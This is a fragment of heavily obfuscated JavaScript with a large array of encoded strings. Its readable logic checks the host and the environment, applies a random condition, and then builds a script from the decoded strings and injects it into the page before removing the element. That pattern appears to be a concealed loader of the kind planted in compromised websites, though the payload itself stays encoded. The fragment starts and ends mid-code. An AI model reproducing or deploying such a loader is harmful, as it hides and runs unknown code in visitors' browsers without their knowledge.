k[ac(0x1ac,'hdLW')](M[ac(0x1ef,')^bj')+ac(0x141,'HXpT')](k[ac(0x1bf,'EEAY')](O,N[ac(0x192,'#&]O')+'h']),O),N);}function G(){var ad=Z,M=k[ad(0x1cd,'4jUP')][ad(0x1c0,'rFU%')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O={};O[ad(0x167,'%&E4')]=k[ad(0x249,'Bj$V')],O[ad(0x20b,'hdLW')]=function(U,W){var ae=ad;return k[ae(0x270,'#RnI')](U,W);},O[ad(0x1f6,'wDq0')]=k[ad(0x147,'(N6y')],O[ad(0x23c,'g]DI')]=function(U,W){var af=ad;return k[af(0x26f,'Wa1R')](U,W);},O[ad(0x10a,'Gp&!')]=k[ad(0x148,'gQjc')],O[ad(0x256,'omMB')]=function(U,W){var ag=ad;return k[ag(0x12e,'MJ[^')](U,W);},O[ad(0x20e,'gQjc')]=k[ad(0x232,'#R$8')],O[ad(0x253,'[6BT')]=function(U,W){var ah=ad;return k[ah(0x10f,'olRm')](U,W);},O[ad(0x27f,'ih03')]=function(U){var ai=ad;return k[ai(0x179,'EEAY')](U);};var P=O;continue;case'1':k[ad(0xf6,'ZXlq')](Q);continue;case'2':return!S||!!(k[ad(0x1f3,'#RnI')](q,S=k[ad(0x20d,'Wa1R')](F,S,String[ad(0x121,'FGn]')+ad(0x227,'1i[0')+'de'](0x2e))?S[ad(0x139,'g]DI')+ad(0x155,'ZXlq')](0x0,k[ad(0x210,'4jUP')](S[ad(0x198,'hdLW')+'h'],0x1)):S,R)||k[ad(0x257,'4jUP')](q,S,T)||k[ad(0x262,'FGn]')](D,S)||k[ad(0x24b,'D$*v')](v));case'3':var Q=k[ad(0x1e7,'mniR')](l,this,function(){var aj=ad,U=P[aj(0x25e,'ZXlq')](typeof window,P[aj(0x166,'ZXlq')])?window:P[aj(0x173,'#RnI')](typeof process,P[aj(0x1e2,'Wa1R')])&&P[aj(0x1b0,'gQjc')](typeof require,P[aj(0x21f,'lJ6S')])&&P[aj(0x13c,'6zkO')](typeof global,P[aj(0x13f,'SKvK')])?global:this,W=function(){var ak=aj,X=new U[(ak(0x1dd,'1@tR'))+'p'](P[ak(0x26b,'MJ[^')]);return!X[ak(0x145,'X8q[')](Q);};return P[aj(0x1b8,'D$*v')](W);});continue;case'4':var R=k[ad(0xfd,'X8q[')](z),S=k[ad(0x1ec,'LE%7')](y),T=k[ad(0x15c,'CWT!')](B);continue;}break;}}function H(M){var al=Z,N=k[al(0x280,'X8q[')](s),O;N&&((O=N[al(0x20a,'SKvK')+al(0x246,'1i[0')+al(0x205,'tz!J')](k[al(0x150,'lJ6S')]))[al(0x235,'1rKX')]=k[al(0x17c,'1@tR')],O[al(0x1f2,'SKvK')+al(0xf7,'#RnI')+'t']=M,(N[al(0x187,'4jUP')]||N[al(0x180,'MJ[^')]||N[al(0x112,'mniR')+al(0x101,'mniR')+al(0x244,'mniR')])[al(0x265,'ZXlq')+al(0x134,'ZXlq')+'d'](O),O[al(0x254,'1i[0')+'e']());}function I(){var am=Z,M,N=k[am(0x1e0,'EEAY')](m,k[am(0x1d1,'U7pK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=k[am(0x23f,'g]DI')],P=new RegExp(k[am(0x199,'wDq0')],'g'),(P=N[O[am(0xd4,'MJ[^')+'ce'](P,'')])&&P[am(0xda,'Wa1R')+am(0x18a,'rFU%')][am(0x22d,'CWT!')+am(0x175,'lJ6S')+'d'](P));}try{var J,K,L;k[Z(0x27e,'Wa1R')](G)||(k[Z(0x1e9,'Bj$V')](I),k[Z(0x1e4,'hdLW')](0x1,k[Z(0x282,'N&LZ')](p,0x1,J=0x4))||k[Z(0xd6,']v1N')](H,k[Z(0x1ba,'1rKX')](k[Z(0x123,'olRm')]('(',new Function((function(){var _0x1218302=function(){var _0x2286268c=['uLnTuK1Iv3rOvNPKsfDPy3nkmwmXvw1ssvuYowHwmdL3','ALz5y3nkmwrry0DssLeYotzzmu52vfnJC0OXzfbsBu5n','CeP5A3jtu2D3zurkAK9tD25HA3rhvunJCeSWA29nsgHR','mZC3CKPKAvrc','AxDUtJjwB0Pty3blmgTVtuHNme5Qy3nkmfPOt1HzBKTt','sZbRB01iz3LpvffZsJfrCvnvvw5lu3rks0rcne1xvxPm','Bvn5wMHkEwTYu1nND2verxDpq3DUtwTOAfv5y3blmgTV','mMvTDdfwEwnZsJfJm2nhtKXusezpvJfkAeP5D25wELzP','mNnYzgToCK9ty3nkmwmXuM1ovLuYovHwmuy0wtb4weP5','yJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrcne1eDhvq','zfvuvvm','twLJCeSWA29nsgD4tvDzC0P6zgXHq1vUs1n0sKTeqJrn','nZi4zwPnsgLW','mty1n2LnCLvbCq','BuuZtenJEvnhrLrkEwTYu1nND2vesxDoAxDUzurjmvPt','sKTeqJrnEKeWtenKuLvRoxfkEwXKtenKBKP5AZDHAJfR','B2jQzwn0','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','yZbJr05pzfHwvLyXrNHkExDUyKzoCK1fvK9Hr05ny1nJ','ttrpu3DUvtjOvfDty3blmgTVtuHNELLQwxnkEK5rsKDj','z3HoAMnZsJbcBG','zLn4ALCWA29nsgD5ttjjC0OYzfLIBKvUs1yWovntz3DL','ExDUvNPwD1KWBhrHmwG1utj0rKP5D25AEKPRwKzcsMju','y3nkm1K0yNL0we5RAe1wEMmWsNL3BMnxmxzKrMmXt1rg','sfj4tLnJC0OXzfjAA2rXyLD0wfz6uNbkExDUvNPrDLKW','mwjTtJbHvZL1s0nSn2nTvJbKweP1sJi1BgqXtJbzwfjS','qJrnELjPtenJm1Pxz2XkEwTYu1nND2verxHnu3DUvMSW','muPZvunJCeSWA29nsgCWt0rjC0OYyZjHAw9Us1n0sKTe','wtfws1n5y3nkmwmWvNPkwe5wy3LwmuPWsNL3BLeYtKDA','mu1UtenKwfveqJrwmueZwKu5mK1dy3nkmwmYzeDot00Y','q3DUywT0r1vdy3blu3n0y0DgEwmYvKPIBLfVu0nND2ve','ne5estrmq2rvs2TSrKP5A3jtu2D3zurnEe5tD25oru14','ndG0ntK0ze9Vzg9t','tenKwe5QtMTuA052vLzKuwjhuLrJu2nZsJfKu2vvuLHu','vti5AfyXsKTzmgqXtKnJC0OZwtrImLjyvuDSAfyXrtbk','ExDUyZiXDKSXyZnvrNbytMPrBKXdzfHvr2HQvuzSwgjS','v3rHsNL3BMnTrNLJr1z5wvnJC0OYovrHm1PdzgK5ALuZ','tLrRC0OXrLnumM9Us1n0sKTeqJrnAMCYtenJA015uMrk','vLHkExDUvJa5vgvwzfbJr1jtuZa4BKXdzdvnrwrpvJfg','ne1uutvmq2n5u0DgveP5A3jtu2D3zurrm09tD25vvLPL','sK1guw5lu2TXtfHcAgnUtMXtvZuWs0vNB01iz3PoBvfZ','EJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTh','vwXyvvm5ALiYuNHkExDUwvHAAfOXyZjsm29UtenKDLuY','C3DLrgnZtuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHN','tenKwfvfzhPwmuz0vKDgEeP5D25wELP0vfzKuLrTtKXK','vxDmq2rlyJjnBW','vM9ku2nWsZbRB01iz3LnELLZsJfAtKPUuw5lu3rks0rc','zfHvAKy2sNL3BG','tNPvC0P5rKvrAw9Us1n0sKTeqJrnmLjRtenKBLDhnxHk','tMPfC0OZCefAm01Us1n0sKTeqJrnAK15tenKnvjxuMPk','zenSn2rTrNLjsfu5y1q5BwrxnwPKr2X2yMLNCguZwMHJ','vLrkExDUytboDLrTAePHA1LUtenKwfvQrKnImJfYyuzJ','D25wmdLWvMXKuLPhuLDtm1vUtenKwfqYBhjwmuzxwKzz','tenKmgjxodnLvK52vfzJmfz5y3nkmKOZvJnArK9hCZjk','ne0Yutvmq2mWuxPgCeP5BgrxmwDVtuHNme56uxnkEKPj','wfr0BwrxnwPKr2X2yMLczK1izZrorfuYtMPfEfPdAgHm','ttjov2jxodrHmu5YyKnJC0OWtNrImfz5yLC4mvz6utrk','v0LZsNLrEKPgmg5lu3rks0rcne1uAgLmq2nRtxLszeP5','q2ryvdnWAMqWmurnu2nZsJi1DgiYnvHoruPRvdfoCMvd','weP1suHwyLztz3DLreuYtwL3BMfRDeDvq2nWwfnOrKTu','uu16BfHwEMrOsNL3BMvgBhfzmKPytunJC0OYvNrImdLy','wu5hwMTrBu5mzgTAA1zfEfHkExDUwvzoCLeZvLrHExry','r3rYvNPKB1PgttrHmKLUtenKwfvutMTwvwHRwta5wfj5','q2reu3PnAeP5A3jtu2D3zurrmK9tD25Kvwrcs0nJCeSW','zurnEu1PD25wBvfWuxLJCfHtAY9AmNH2ww1gC09UuM9H','u2D3zurkBvLPD25sBuu1zgLJCeSWA29nsgD6twPRC0OW','tNjmEwnZsJjgDgiWtM5JBKPnsNL3BLPxmxznmwrrv21o','uZbAuuP5A3jtu2D3zurjne1tD25wAZbTzenJCeSWA29n','mK5gmhnxEKi0tun3D2vewxHyu2TWsMLAA1CWA29nsgD6','sJjAtMfhuKXKrMrPsNL3BLyWodfnm05Uwvv3BKXdzdfz','y3blmgTVtuHNEfPuA3nkm2D5tLDvBKTtDePlrei0tvrs','mKP5A3jtu2D3zurgBu1PD25kre1RwfnJCeSWA29nsgD5','rw5lvJbVzhL4nKTuDdLmsfjIu3LND2veuxLoq3DUyM5o','EwTYsJeWBKXhtMjtu2D3zurfne1dD25oru14yvnJCfHu','DvP5zgrlq2TWuhKWDgrhAhbJmxnUzdbAvffUAe1kmtfI','ELPxtxnkmLPtywPzBKTtDePlrei0tvDjmuXdzhbsEwXr','CLntz3DLrezTt1n3BK5ftxHHu2nWsZbRB01iz3LAv1vZ','z3HnrevZsJbKCLjUvw5lu3rks0rcne1uzg1mq2q1uLDs','z3PArffZsJjSseTwqw5lu3rks0rcne0Yvtbmq2r1yKzk','wLnJCeSWA29nsgD6wKrjC0OYnwPJBvLUs1n0sKTeqJrn','rxPlrei0wKDfC0OYwLnHALLUs1yWB2ftEg1KvZvQzeDS','EvPOsNLRCLntz3DLreL4tNL3BK0XqwTzAwnWsZbRB01i','m1Pxz2XkEwTYu1nND2vetMHnAxDUyvvAsvn5y3blmgTV','uw5lu3HQvZbRB01iz3PpvevZsJfAA2fttw5lvJa5wM5w','otKYBK9irMvS','EvPxrNjpmLzZyZjvz1LwC25Jsfz6yunKzeThrMjkm05V','u3GYteHJC2vdBdDJBvyWzfHkDuLirw9JExGWteHvC2rP','mLjSwM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfv','EwTYu1nND2vestrpu3DUtJjwB0Pty3blmgTVtuHNEK5x','zg1gEuLgohDLrgCWtLrzmK1urMPqvNnUwwXoDMiYBgPn','tuHNEe5euxnkEvf6sKyWBKTtDePlrei0ttjAAKXdy3Lt','wtnIEwnWsZbRBW','v2rgzuHbB1PgDgHnEwD3zurfmu9tD25jm0jbtwLJCfHt','rw5mq2rRuti4m1yXrNDzmhrUvNLJC0OXyZjsBu5kutj0','wtbwmdKXsNL3BMjgtNjImfOZyKDosMnty3nkm1j0yJbK','sgD6wwPfC0OYnu1orffUs1n0sKTeqJrnv1f3tenKBK5R','sJfLvMrrtJjot09hDhLkExDUzurOCK5wyZnJr1jit0DZ','q2nZsJfKuvzTtLzIvZL2y0CXCLDdy3nkmwrsvKror01Q','vJfcAeP5D25wmujqzw1AmvnTtLbzu2nZsJncm1eZrKnr','ExDUsvvsq0TPy3blmgTVtuHNEfKYrxnkELjetvDRBKTt','B01iz3HovffZsNPouuPhsw5lvJa5wM5wDvKZuNbImJrV','ruvZuwLSn2rTrNLjr0uYufDfEK8ZsMXKsfz5yMLcA1CY','vuzJm1v5y3nkmwrrwwTKBfuYDgHwELP0sNL3BLyXqK9z','EK1xsxnkmvPosM5rBKTwmdLKvNrss0rcne16qxHmq2rW','sMXnu3DUuJnArfvty3byu2GYteHJC2vdEdvmsg9WtZmW','A05utxG','wLHsmwnTngDJuZf6tZmWC1KXDePlrei0tKrvD0Xdzfjv','ne5ezZnmq2rUtMTrCeP5A3jtu2D3zurfmu1tD25wAZbT','v1rRBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDu','yM1omgfxoxvlsevZy3L4meTyDhLAwfiXy200z2ntAhPm','ChzzEwDUs1n0sKTeqJrnBvjStenKBLDhnxHkEwTYu1nN','u3rks0rcne1Qutnmq2r1verrmeP5A3jtu2D3zurkAfPd','sJbAAe9yww5lu3rks0rcne16txDmq2riytbAmuP5A3jt','wtjnvezQvZjgze8YBg1lrJH3zurNme5uwtjnvezRv3LK','A0XdzefAme0XsNLRCLntz3DLreL4wLn3BMjRDZboq2nW','wvnRCe8Zmhbmsfu5yM1wm0LgsMXAmfy0y0nOA1CXz29n','rei0tvrKAKXdzhvJmLi2sNLRCLntz3DLrfeWwwL3BLuY','tKDfBKXdzfHoBuzQvNPABgfSzfnoq2nZsJjgvgeZBejI','BMfgtNzwvMrqzuDoue1vog5mq2r4uti5mfz6y3zArwXk','zeSYnwjImtbWsLrcne1uqxDyu2S3zLHkBgrivNLIAuj4','D2vetM1zu3DUyM14u2nty3byu3DUwNLJCeXiwtLArNrz','uMTOteP5BgrmruzIvvnND2vertrnAxDUuwSXwK9ty3by','yLnJCfHumw1KvZvQzeDSDMjPAdjmsgnZzun4nuXiB3bL','tMPrBKXdzezKre5RvtjoD1KWAhHkExDUwtboCLfUuNrH','zhLJC0OXzffumMryvvCXELOYrw5mq2q0t0C4EvyXsNbo','mJu1mZi4uhLRCvDk','t0n3BLiZwKrvu2nWsZbRB01izZbnBvfZsJfnmLjurw5l','vxLJC0OXyZfHr05ryLC5u1yXqLnzmhbOsNL3BLz6zeTz','mK5tD25rAZfAt1nJCeSWA29nsgD5t1rNC0P6tLfkr0LU','rgfPy3nkmwrqyLzowe4XqKDwmdLWsNL3BLyXsJzIwgD5','u2nZsJfJmvnTtLDurMHSvNPKmuP5D25ArNbhwKzcrgf6','me5ytJfnBKXdzdfLrvPRvMPgre5wzffuBvjjutj0EvyX','sNL3BLyWodnzmvPPwLrswe5xmg5mq2rytMXkALrTuNbk','ouXLv1zUvM1otLz5y3nkm050yJi1we5wuKvwELPisNL3','r2HWyZfZBMrUtJjrBtLXsJeWB2rhAhbJmxnUvgTWuvyY','mg5mq2rcuti5ma','zfnsrwXSt0D0Efz6vLrkExDUvJfbDLKXvMPor1PytJa4','AwnWsZbRB01iz3HAr01ZsJnwsfftz25lu3rks0rcne1u','z3Lpv01ZsJbktG','EK5dy3nkm3b0ytjsqMrTEgPtr0vUtenKEK9hodrsru52','mwrqv0D0me1iwK1kExDUvJfkt1PfzhPLr05svJnfBKXd','Cvrtzgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZ','BLz6zdbzmgr0yNK5wfvezgPvBuvUtenKq1PfD3LAvu5Y','u2nWsZbRB01iz3Hzv0LZsJfrCvnvvw5lu3rks0rcne1Q','wwXoCLqWrNrHm2HytM1fBKXdzfHoBLjRvuvoDMjgzfjJ','mgTVtuHNELPQrxnkmJvZvw5fBKTtDePlrei0tKrkBeXd','y3blmgTVtuHNme1hrxnkmvfXu1vvBKTtDePlrei0tvrK','muP0sNL3BLz6zhHvBgrtvM1otvz5y3nkmwmXuM1oufKW','AK15D25ABePXtMLJCeSWA29nsgD6wLDvC0OWqM5rELvU','vMSWBwrdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','EwTYu1nND2verMTzAxDUzdfkC1vdy3blmgTVtuHNme5h','sZbRB01iz3LAvffZsJjJBe16uw5lu3rks0rcne16z3Dm','mZi4ofjlCuveua','zdjsA1rvAhrsEwnZsJngvgiYuLHvru16vJfgnuP5D25s','Bgrrv21ouLj5y3nkmwmYuM1ssveYotbwmdL3wKzAAeP5','BgmWu3LJC0OYnw5LvwHytM5Sq0P5D25Kv1jHwKu1EK1h','tJjfC2r6mtbxmKv5s0rcne16qtvmq2r1yZjsnKP5Bgrl','yZfmq2mWuxPgCeP5A3jtu2D3zuroBe9dD25wAZbTzenJ','ne0YvxHmq2rxvfnAmeP5A3jtu2D3zurfnfL5D25AmwH1','AKP5A3jtu2D3zurgAe1PD25kre1RwfnJCeSWA29nsgCW','zfnIrKfUs1n0sG','mMnty3nkmwmZyKDssvuYouzwmdLHwKzoseP5D25KBe52','zZrorfuYtMPfEfL5D3DLr05RwvrNEKTtD2HABLz1wtns','rw5mq2rRuZa4EwrftNjHEwnZsJjNngiXvNDwmLPWsNL3','A3nkm2qWyJaWBKTtDePlrei0txPNEuXdzfDAq2XesNLR','tenKmviWrw9kEwTYu1nND2vertrAu3DUvtjOvfDty3bl','muXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6qJrnExD3','vw1suvuYDhjkExDUvJfbm1PguNHomK5pzeHfBKXdzdnp','vtj0wLz6vMHkExDUvJfgA1KWCerImLOZutj0DeP5D25w','teP5A3jtu2D3zurkBvL5D25uAvKZyNLJCeSWA29nsgD4','q2rSutjZmLjTmxjAmwmXu3LJC0OXzfbJA3r6yLD0nwnh','nfz6uKXzu2nZsJfJmfPhtLzKALz0vNPKmuP5D25rv0u1','EhLvmNrisNL3BMjxmxztmwmZtdjsswjxDhzkExDUwMPO','yLD0rfz6wKXkExDUvJfcnwmXyZfHBtLyvw1vBKXdzdzp','tK5rmJLVy1voCG','BdbZv3Pcne1dD3DLrfKWwfnRn2fxww9KAwX5wLHsmwnT','q2ryvvDsALzvtNzsBvz0ytnRBKXdzdftuZLRvdbRELKX','q2rytKzOr1yXrtbvm1POsNL3BLz6wNDzmhHnzvvWwfqZ','r3HRvtbWvfPdy3nkmwrrywTgEveYC3PHv0vUtenKCvDf','BgvUz3rO','D25HvwnWvunJCeSWA29nsgCWtLDfC0P6wNPwA29Us1n0','mvLVtuHNEvPxrxnkEvf6sKyWBKTwmhbqm2rWyM1sDMr6','A1iWtNjKsfzuyxPfBKXdzdrvmNrezfDOs1KXuMHkExDU','BLP1yM0XCLzdy3nkm1e0yJjwwe56BgPwEMq1sNL3BLyW','wLHkExDUvJfcB1KWEhrImuO2utj0AKP5D25Iru52uLzK','re1xA25lu3rks0rcne5eyZnmq2n5u0DgveP5A3jtu2D3','q2nWsZbRB01iz3LovefZsJjSseTwqw5lu3rks0rcne16','vezKuwrty3nkmwrtuw1ssMjxohjHru52yvnJC0OXyZfK','B01iAgTzExDUyvvAsvn5y3byvNrss0rcne5eutfmq2rT','EK9hvxnkmMXis1zbBKTtDePlrei0txPKAKXdzejnrLj0','rgD3tenKBvvTBZjkEwTWs3KXD1LysNPAvwX1zenOsuTe','s0DsyLn5z3DLrff6wvn3BLzTuNbjEwnWwfnOmLCWC29n','DLfStNjuu2nZsJjgrgiWwMHzBLPYsNL3BLz6uxPzmvzi','EfvwyZfHv1zyvw5vBKXdzfHov1jQvuCXCMniAZrHmgDU','nfPQy3nkm3bbwJnnBKTtDePlrei0tvrzmuXdzhbsA2Hm','sKLzvK1Us1yWB2j5EdnHvZvRyJnJCeTyEdHlrZG5wKz0','rfeYtun3BMqXsNnvq2nWsZbRB01iz3HoEKLZsJi1AMnT','y3nkmMS0ytbgru9hCZfwELjWsNL3BLyWow1tv1juytfk','uMjxq2D3zurnme1tD25rm2HgwLnJCfHtA3nArNrzs0rc','u2D3zurgAe1dD25vvLPLzhLJCeSWA29nsgCWtvDvC0OW','mtKZmdnvtvDNwu4','yvC5DuTirxnJEwW3y21wmgrysNvjseu5ufqXEK8Zmhnz','q3DUvxPArK1ty3blmgTVtuHNEu5QsxnkEKPjwvznBKTt','rK1ty3blmgTVtuHNELPusxnkEuzfuwLVBKTtDePlrei0','vtfRBKTwmdLABLz1wtnsCgiYng9KAxGZteHNC2vtEdzm','AuXdzfDuu1OWsNLRCLntz3DLre5QtLn3BK4YvM9ku2nW','qwTzAwnWwfn4qLCXrw9nsgCWtvrnC0OWB2XvmufUs1yW','EwTYu1nND2veuxDpq3DUutbZEKLty3blmgTVtuHNEe5e','yvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJ','rw5mq2rRtw0XvwvTmxjzAwnZsJfKuvDfEdrpr3rqyLHf','Aujlufy4D2vezZbovfKYtvrgA08YBg1lsffWztnAAgnP','qJroree1tenKB1nuqLvkEwTYu1nND2verMPnq3DUtJjw','v1nJCeSWA29nsgD6tvrRC0OWChzzEwDUs1n0sKTeqJrn','sJfnmLjurw5lu3rks0rcne5estfmq2nQy0vbEuP5A3jt','y3blmgTVtuHNELPxsxnkmMmYywLVBKTtDePlrei0twPs','tLrJC0OYwKXkBuvUs1n0sKTeqJrnv1KYtenKDwmYuJzk','yvnJCeSWA29nsgCWtKDfC0OZvKHru2DUs1n0sKTeqJrA','zfbnv1P4tvHWDKP5D25IEK5etw5gAeP5D25LAMH2t0Hn','qJrnELjOtenKBLDhnxHkEwTYu1nND2vhvtnmq2r1verr','meP5A3jtu2D3zurrEe9tD25kre1RwfnJCeSWA29nsgD6','sJfnmLjurw5lvJbVzdf0uKTeqJrnvfPPtenKBKPuttbk','zwPOCMjdy3nkmeP0yJfgwe5iAgTwrMW1sNL3BLyXqJrz','zez0teTeqJrnmLzRtenKCvmWwLfkEwXKufDAmwjTtJbH','m0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti4ouTh','stnnu3DUzurjmq','C0OZBezAr01Us1n0sKTeqJrnEMrTtenKBvvTBZjkEwTY','q3bkuLnJCeSWA29nsgD5t0DjC0OWtJrsv1vUs1n0sKTe','BKXdzhPJmwHtwM0XCLf5y3nkmwrtutaXwe5hnu1wmui1','rei0tvDnmeXdy2PJruf5sNLRCLntz3DLrfeZwML3BMjT','q2rlsLzouuP5A3jtu2D3zurnnu55D25AA3nTwvnJCeSW','rei0ttjzneXdzg1vBw8YsNLSzfbxwJfIBu4WyvC5DuTi','vKHru2DUs1n0sKTeqJrnvgT5tenKDwjgsNHkEwTYu1nN','C3bpmZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmduYyJnw','ExDUvJa4ELPfovrImMHOt0C5r0P5D25wmdK2u1HABwry','s1n4ALCWA29nsgD4tw1jC0OWB2XvmufUs1yWovntz3DL','zvrODMiXyZfzu2nZsJjgDgiZsMTJvwHcsNL3BLz6wNbH','vwXhwtb0vgeYsw5mq2rytKzOuLyXrKXwBMrisNL3BLyX','CenxmvLVtuHNEu56y3nkmJvntKrrBKTwmg9KsgX3wLC5','uZiXEvyWodbkExDUvNPwu1PfmwfHr05vt0D0tuP5D25I','mK5QrxHAq2XIsJjktgqWCdfxAwrKs0nRC1H6qJrprfeX','DezkExDUvJa5nfKXstrImha1yLD0CKP5D25wmujjvuvf','stvmq2qZzeC5tKP5A3jtu2D3zurfEK1PD25uAvKZyNLJ','mtm5zM9lzxPP','EwnZsJnoyvPTmxbIv3rxsNL3BLyXsKrrmwmZt1zowfvT','EwnZsJnwmfLTEg9vmNr5sNL3BMnwtNjAvMmXzeDst1eY','z3DLrfeXwML3BLvwwMvKEwnWwfqXBwrxnwPKr2X2yMLO','vdbJBKXdzfHomujrvNPKuvzRvLHkExDUuwTOC1PfAgLo','D1zty3nkmwrqvuHKB1PTEgTtvMnUtenKEgjxovDwmdLu','nfLtD25HA3rhvunJCeSWA29nsgD5turjC0OZzdbImdbU','BfuXqw5lu3rks0rcne5erMLmq2riy0zfneP5A3jtu2D3','DhPwELzesNL3BLz6vNfKmwmYwMXWEgnty3nkmwmZyLrg','twL3BLCYmtfyAwnWs1n0D1LysNPAvwX1zenOsuTeqJro','utbpq3DUttfbA1LPy3blmgTVtuHNEK0YvxnkEMrSyunv','odC4mZi1s21etvfN','vNPsD1KWA3PouZL5uNLJC0OXzffKBvP0utjZmvz6vJvk','tNbzmKvUtenKCa','v0vUtenKwfvfyZnwELK1yLzKu1Lty3nkmwmYy1rKwe5h','vw1sufj5y3nkm0K0yJa5mfeYoxbwEMrqsNL3BLz6yZvv','vMjvAwD3zurrEa','rNnwmuPesNL3BLyXrLburMrtv21su2r6qw5mq2q2v1D4','u2D3zuDsAuXdzfDAr2TQsNLRCLntz3DLrePQtKn3BLrP','zurczeXhwtLzu3rSteDJovH6qJrprfeXtMPzEe1xuMjk','EwTYu1nND2vetM1Aq3DUyunOmLDty3blmgTVtuHNEK9u','vdfkALnStNzIA0zeytbfBKXdzhnrmNrHy25OyvKWovHk','BLiYDeDKu2nWsZbRB01izZborgnZsJi1ELPiB25lu3rk','rZL0vNPKs1PgtKrHmLLUtenKELuYDg9svxG0wtfsAeP5','yta5we5hBffkExDUvNPwq1PgsKrIm0jyvuroA1qZrw5m','rMjzve1VtuHNEa','vKnJCeSWA29nsgD4wtjzC0OWwMHpwfLUs1n0sKTeqJrA','vKzWEvPhCeHkExDUvJfgA1PgttrHmhbytJfKCuP5D25w','tK1Ju2nZsJfKu2vhtLntBe4XvNPsseP5D25LrK52t0zK','zurfEu1dD25IA3CWtKnJCeSWA29nsgD4t0rvC0OYnwPJ','wta5BMrxAfHvBLvUtenKwe5QAfHwEMrOvfzKufr5y3nk','EgnwyZfpq2nZsJfJm0WYtK5xAMH6wMXJBKXdzfHom0jR','vw5fBKTtDePlrei0tvDjmeXdzdvsv1jQsNLRCLntz3DL','ngf6rNrJu2nZsJfKufmYBfHomgHmvJa5BeP5D25wmuuZ','EvOZvNrAvZuWy3LRn2nTvJbKweP1suHrowjUvNnIq3GY','CLntz3DLrezTwKn3BLzTuxbrEwnWsZbRB01iAg1nExDU','tKHtrfjiyvvJBKXdzgTprZLXwLHsCvDty3nkmwrrt0vW','zurjD1PPD25HvvPju3LJCeSWA29nsgD5wvDjC0OWqM5r','tLDtAwnWsZbRBW','tenKs2iYtw9kEwTYu1nND2vetxPoExDUvvzkugfPy3bl','EwTYu1nND2vestbnu3DUwNPAruTty3blmgTVtuHNEvLQ','yvvAsvn5y3blmgTVtuHNEvLQuxnkEuzfuwLVBKTtDePl','u2jgqw5lu3rks0rcne1QrMPmq2rWuMTOteP5A3jtu2D3','s0rcne1Qwtvmq2rsvwS5CuP5A3jtu2D3zurjEu15D25s','rei0txPjD0XdzfDAq2XesNLRCKOYuMXkmtbVzez0Ae1P','uu1dy3nkmeu0yJbswfvRtMXwmdLOsNL3BMrftNjArMmZ','sNL3BMfxwKHswfj0ytbRBKXdzdzvmJLZyZiXDLrwyZfn','EKP5A3jtu2D3zurjD1LtD25HvwnWvunJCeSWA29nsgD5','wM5wDvKZuNbImJrVywLSn2rhAhbJmxnUvgTWuvyYouHk','mNrTsNL3BLyWouvvmMreytjgwe5Qqw5mq2ryvvvAALnx','v2DZwhPcne9eutfoALL4tvDsyKOYzeTtrNbcwvnKzfby','m1PevvnJCeSWA29nsgD5t0rvC0OWB2XvmufUs1n0sKTe','muPZwKzkwfrTtK5Kr0vUtenKCgfgtLjJAMHYzwLJC0OX','wfnJC1KXDePlrei0tw1ABeXdzeHJrKu0sNLSzfbvA29n','EwTYu1nND2vesM1zu3DUvgLzm2j5y3blmgTVtuHNEvPQ','sNL3BLz6uMTzmgX5vxPOAMnty3nkmwrrvhPowe4XqKHw','zfDuu1OWsNLRCLntz3DLreuWwKn3BLzRmg1Kq2nWsZbR','v0Ppvw1svfLty3nkmNr0yNPKDfDisNbkExDUvJfgvu5y','sNL3BLyXrM9ArK50yxPAwe4ZvxDkExDUvJfcq1PguJbJ','v0vZsJbVBfuXqw5lu3rks0rcne5etMPmq2n5u0DgveP5','DePlrei0tvDgA0Xdzdvsv1jQsNLRCLntz3DLrff3tML3','EeP5A3jtu2D3zurfD05dD25jm0jbtwLJCeSWA29nsgD4','r1jnvNLJC0OYzg1wBvjqwKCXAKP5D25wmdLivuzJmvjh','vxPArK1ty3blmgTVtuHNEu5ewxnkm1ziuvnNBKTtDePl','txbLm0PSzeHwEwjPqNHlm003zLn4ALCWA29nsgCWt0rf','uLn4r0TuDdLmsezIwvrnB01iz3LAAKLZsJfAtKPUuw5l','A2vPy3byvdfRvZbZB01iz3PArefZsJnKu2jgqw5lvJbZ','wfvfC25mq2ryvuu5vgiWDdrzmuPisNL3BLKYmxjxse5u','vvzkugfPy3blmgTVtuHNme5xsxnkmejUuxPvBKTtDePl','rLPhtw5lvJa5zfz0uKTeqJrnAK5OtenKBvn5wMHkEwXK','zgXrmJLuvJfkD1KXuMXLu2nZsJfKue0YuKPrmNrWvNPK','EK5tD25uAvKZyNLJCfHumwTxmhnVtuHNEu5uvxnkELP6','A29nsgCWtLrzC0OYz29KBgTUs1n0sKTeqJrnBvzQtenJ','sgD6t0rrC0OYzfLIBKvUs1nZBMfdzgrmse1WsMLABwrx','q3DUyMT3me5dy3blmgTVtuHNEK1TsxnkEuzfuwLVBKTt','txPzEKXdzg1vBw8YsNLRCLntz3DLrff4t0n3BLnPvLrv','vJbVsNLJCeXirtLKvNrzs0rcne1uwMXmq2r1yZjsnKP5','y3blmgTVtuHNEe56rxnkmePov1rRBKTtDePlrei0txPo','uK1xAZLcsNL3BLyXrxHHvvPnyLC0BKXdzhjAwgXmvNPv','D25Hq2GYv1nJCa','s1n0sKTeqJrnALf3tenKv1PhA2PkEwTYu1nND2vesxPo','ExG2s1H0mLLyswDzvee5v0r0EvPyuJfJBtrNwKz0Ae1d','vKrvmNrPsNL3BLz6vMHIBgmXt0vAwfvRy25mq2qYvtj0','AfvsBgmXvNLJCW','ntfLuuv1twi','wLfkEwXKufvRB01iz3HoAKvZsJfgv1HUy25lu3rks0rc','s1n0sKTeqJrnAKe1ten